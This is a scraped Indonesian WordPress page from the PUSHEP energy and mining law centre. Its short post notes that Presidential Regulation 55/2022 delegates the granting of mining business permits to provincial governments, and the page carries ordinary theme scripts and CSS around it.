class="entry-title">Pendelegasian Pemberian Izin Pertambangan</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >21 Maret 2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10989">356</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpendelegasian-pemberian-izin-pertambangan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pendelegasian+Pemberian+Izin+Pertambangan&url=https%3A%2F%2Fpushep.or.id%2Fpendelegasian-pemberian-izin-pertambangan%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pendelegasian+Pemberian+Izin+Pertambangan %0A%0A https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/&title=Pendelegasian+Pemberian+Izin+Pertambangan"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg" data-caption=""><img width="640" height="704" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-640x704.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-640x704.jpeg 640w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-273x300.jpeg 273w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-931x1024.jpeg 931w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-768x845.jpeg 768w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-1396x1536.jpeg 1396w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-382x420.jpeg 382w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11-681x749.jpeg 681w, https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg 1454w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="WhatsApp Image 2023-03-21 at 08.55.11" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/704;" /></a></div><p>Dalam rangka pelaksanaan Undang-Undang Nomor 3 Tahun 2020, Pemerintah menerbitkan Perpres 55/2022 yang pada pokoknya mengatur tentang pendelegasian kewenangan Pemerintah Pusat kepada Pemerintah Daerah Provinsi, di antaranya terkait dengan pemberian Izin Usaha Pertambangan.</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpendelegasian-pemberian-izin-pertambangan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pendelegasian+Pemberian+Izin+Pertambangan&url=https%3A%2F%2Fpushep.or.id%2Fpendelegasian-pemberian-izin-pertambangan%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pendelegasian+Pemberian+Izin+Pertambangan %0A%0A https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/&title=Pendelegasian+Pemberian+Izin+Pertambangan"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pembiayaan-alternatif-energi-baru-dan-energi-terbarukan/">Pembiayaan Alternatif Energi Baru dan Energi Terbarukan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/progres-pembahasan-ruu-energi-baru-terbarukan/">Progres Pembahasan RUU Energi Baru Terbarukan</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2023-03-21T09:09:36+07:00"><meta itemprop="dateModified" content="2023-05-29T15:11:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Pendelegasian Pemberian Izin Pertambangan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg"><meta itemprop="width" content="1454"><meta itemprop="height" content="1600"></span></footer></article> <script>var block_tdi_3_7b5 = new tdBlock();
block_tdi_3_7b5.id = "tdi_3_7b5";
block_tdi_3_7b5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_7b5","td_column_number":3,"live_filter_cur_post_id":10989,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_7b5","tdc_css_class_style":"tdi_3_7b5_rand_style"}';
block_tdi_3_7b5.td_column_number = "3";
block_tdi_3_7b5.block_type = "td_block_related_posts";
block_tdi_3_7b5.post_count = "3";
block_tdi_3_7b5.found_posts = "258";
block_tdi_3_7b5.header_color = "";
block_tdi_3_7b5.ajax_pagination_infinite_stop = "";
block_tdi_3_7b5.max_num_pages = "86";
tdBlocksArray.push(block_tdi_3_7b5);</script><div class="td_block_wrap td_block_related_posts tdi_3_7b5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_7b5" ><h4 class="td-related-title"><a id="tdi_4_b5c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_7b5" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_964" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_7b5" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_7b5 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_7b5" data-td_block_id="tdi_3_7b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_7b5" data-td_block_id="tdi_3_7b5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_cb4 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_e6e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_e6e" ><script>var block_tdi_7_e6e = new tdBlock();
block_tdi_7_e6e.id = "tdi_7_e6e";
block_tdi_7_e6e.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_e6e","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_e6e","tdc_css_class_style":"tdi_7_e6e_rand_style"}';
block_tdi_7_e6e.td_column_number = "1";
block_tdi_7_e6e.block_type = "td_block_9";
block_tdi_7_e6e.post_count = "5";
block_tdi_7_e6e.found_posts = "1014";
block_tdi_7_e6e.header_color = "#";
block_tdi_7_e6e.ajax_pagination_infinite_stop = "";
block_tdi_7_e6e.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_e6e);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_e6e class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/perkembangan-dan-strategi-hilirisasi-pertambangan/" rel="bookmark" title="Perkembangan dan Strategi Hilirisasi Pertambangan">Perkembangan dan Strategi Hilirisasi Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-31T00:00:00+00:00" >31 Juli 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/catatan-kritis-atas-revisi-uu-minerba/" rel="bookmark" title="Catatan Kritis atas Revisi UU Minerba">Catatan Kritis atas Revisi UU Minerba</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T09:00:44+00:00" >24 Juni 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/tantangan-swasembada-energi/" rel="bookmark" title="Tantangan Swasembada Energi">Tantangan Swasembada Energi</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-06T15:10:14+00:00" >6 Januari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-dukung-den-untuk-implementasi-ken-dan-ruen/" rel="bookmark" title="PUSHEP Dukung DEN untuk Implementasi KEN dan RUEN">PUSHEP Dukung DEN untuk Implementasi KEN dan RUEN</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-01T11:00:59+00:00" >1 Juli 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/usul-substansi-dmo-dihapus-dalam-ruu-ebet-pushep-masukan-pemerintah-sudah-tepat/" rel="bookmark" title="Usul Substansi DMO dihapus dalam RUU EBET, PUSHEP: Masukan Pemerintah Sudah Tepat!">Usul Substansi DMO dihapus dalam RUU EBET, PUSHEP: Masukan Pemerintah Sudah Tepat!</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-07T18:24:57+00:00" >7 Desember 2022</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_e6e" data-td_block_id="tdi_7_e6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_e6e" data-td_block_id="tdi_7_e6e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:42:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:42:58 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 155
content:
div.wpcf7{background:-moz-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-webkit-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-o-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-ms-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-color:#eee;padding:50px;padding-bottom:10px!important;max-width:550px;margin:0 auto!important}div.wpcf7 label{text-align:left!important;color:#f1e5f8}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#f1e5f8!important;border:none!important;width:100%!important;font-size:14px;color:#333!important;padding:15px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.wpcf7-textarea{height:120px}.wpcf7-submit{float:left;width:100%;display:inline-block;color:#eee!important;margin:8px auto 0!important;cursor:pointer;font-size:16px;padding:20px 40px!important;line-height:1.6em;background:#c489e6!important;border:2px solid!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}